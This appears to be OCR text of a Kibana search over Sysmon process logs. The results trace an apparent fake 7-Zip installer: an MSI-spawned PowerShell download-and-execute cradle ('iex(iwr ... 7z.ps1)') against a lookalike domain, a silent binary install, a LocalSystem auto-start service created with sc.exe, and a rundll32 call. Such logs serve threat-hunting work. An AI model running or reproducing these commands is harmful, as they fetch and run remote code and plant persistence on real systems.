 D Discover Options New Open Share Inspect Save
winlog.event_id:1 and *7z.ps1* KQL Last 15 years Show dates Refresh
+ Add filter
winlogbeat-*
process.pare
Filter by type 0
Selected fields 2
t process.parent.command_line
# process.parent.pid
Available fields 4
t process.parent.args
t process.parent.entity_id
t process.parent.executable
t process.parent.name
5 hits Chart options
5
4
3
2
1
0
2012-01-01 2014-01-01 2016-01-01 2018-01-01 2020-01-01 2022-01-01 2024-01-01 2026-01-01
Nov 15, 2011 @ 12:36:37.895 - Nov 15, 2026 @ 12:36:37.895
Time process.command_line process.parent.command_line process.pid process.parent.pid
Sep 26, 2023 @ 14:23:02.935 powershell.exe iex(iwr http://www.7zipp.o "C:\Windows\Installer\MSI542E.tmp" 4,248 10,012
rg/a/7z.ps1 -useb)
Sep 26, 2023 @ 14:23:07.165 "C:\Windows\Temp\7zlegit.exe" /S powershell.exe iex(iwr http://www.7z 992 4,248
ipp.org/a/7z.ps1 -useb)
Sep 26, 2023 @ 14:23:23.114 "C:\Windows\system32\sc.exe" create 7zSer powershell.exe iex(iwr http://www.7z 9,892 4,248
vice binpath= "C:\Program Files\7-zip\7zi ipp.org/a/7z.ps1 -useb)
pp.exe" start=auto obj=LocalSystem
Sep 26, 2023 @ 14:23:47.267 "C:\Windows\system32\sc.exe" start 7zServ powershell.exe iex(iwr http://www.7z 10,316 4,248
ice ipp.org/a/7z.ps1 -useb)
Sep 26, 2023 @ 14:23:48.075 "C:\Windows\system32\rundll32.exe" "C:\Pr powershell.exe iex(iwr http://www.7z 3,988 4,248